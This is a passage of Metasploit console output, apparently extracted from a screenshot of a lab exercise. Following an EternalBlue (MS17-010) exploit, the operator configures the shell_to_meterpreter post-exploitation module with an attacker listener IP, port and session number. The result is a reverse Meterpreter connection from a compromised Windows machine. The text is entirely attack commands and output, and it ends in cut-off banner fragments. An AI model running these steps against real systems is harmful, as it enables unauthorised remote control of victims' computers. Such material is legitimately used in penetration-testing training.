 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set lhost 10.18.80.57
lhost ⇒ 10.18.80.57
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 10.18.80.57 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set session 2
session ⇒ 2
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 10.18.80.57 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 2 yes The session to run this module on
KALI LI
quieter you become, the more yo